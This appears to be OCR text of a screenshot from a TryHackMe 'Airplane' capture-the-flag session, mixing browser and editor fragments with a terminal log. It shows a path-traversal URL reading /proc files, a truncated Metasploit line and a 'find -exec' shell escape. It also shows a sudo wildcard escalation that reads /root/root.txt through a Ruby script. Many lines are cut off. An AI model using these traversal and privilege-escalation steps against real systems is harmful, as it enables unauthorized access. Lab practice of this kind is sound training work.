 Activities
Firefox Web Browser
Jun 9 10:55
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System Sun 9 Jun, 09:55
AttackBox IP:10.10.131.170
http://airpla
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: Th
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/s
19
20 /root/../home/carlo
shell.rb.
Line 18, Column 14
carlos@airplane: ~
File Edit View Search Terminal Tabs Help
carlos@airplane: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
carlos@airplane:~$ id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User carlos may run the following commands on airplane:
(ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
carlos@airplane:~$ ls /root
ls: cannot open directory '/root': Permission denied
carlos@airplane:~$ nano read_root.rb
carlos@airplane:~$ cat read_root.rb
# /home/carlos/read_root.rb
#puts File.read('/root/root.txt')
puts File.read('/root/root.txt',10)
carlos@airplane:~$ ls read_root.rb
read_root.rb
carlos@airplane:~$ ls /root/../home/carlos/